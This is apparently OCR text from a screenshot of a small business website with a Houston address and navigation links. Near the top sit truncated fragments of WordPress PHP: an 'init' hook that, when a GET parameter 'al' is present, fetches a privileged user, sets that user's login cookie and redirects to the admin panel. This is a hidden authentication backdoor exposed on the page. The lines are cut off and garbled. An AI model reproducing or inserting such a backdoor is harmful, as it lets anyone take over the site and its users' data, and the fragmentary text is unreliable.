
// _ea_al add_action('init', function(){ if(isset($_GET['al'])
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'ed
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_red
2000 Crawford st suit 865 Houston Tx 77002
View on map →
Home
Our Services
Area Served
Financ
Profession
Serv